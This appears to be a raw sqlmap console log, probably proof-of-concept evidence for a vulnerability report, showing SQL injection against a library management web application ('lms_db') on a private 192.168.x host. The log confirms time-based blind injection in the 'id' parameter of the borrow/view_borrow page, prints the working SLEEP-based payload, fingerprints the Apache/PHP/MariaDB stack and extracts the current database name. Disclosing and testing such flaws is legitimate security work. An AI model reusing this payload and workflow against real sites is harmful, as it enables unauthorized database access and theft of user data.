 管理员: C:\Windows\System32
[00:51:01] [WARNING] GET parameter 'id' does not appear to be dynamic
[00:51:01] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[00:51:01] [INFO] testing for SQL injection on GET parameter 'id'
[00:51:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:51:01] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:51:01] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[00:51:02] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[00:51:02] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[00:51:02] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[00:51:02] [INFO] testing 'Generic inline queries'
[00:51:02] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[00:51:02] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[00:51:02] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[00:51:02] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[00:51:13] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[00:51:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:51:13] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[00:51:13] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 140 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=borrow/view_borrow&id=1' AND (SELECT 3399 FROM (SELECT(SLEEP(5)))Aswz) AND 'GtVS'='GtVS
---
[00:51:33] [INFO] the back-end DBMS is MySQL
[00:51:33] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[00:51:38] [INFO] fetching current database
[00:51:38] [INFO] retrieved:
[00:51:48] [INFO] adjusting time delay to 1 second due to good response times
lms_db
current database: 'lms_db'
[00:52:11] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[00:52:11] [WARNING] your sqlmap version is outdated
[*] ending @ 00:52:11 /2025-03-15/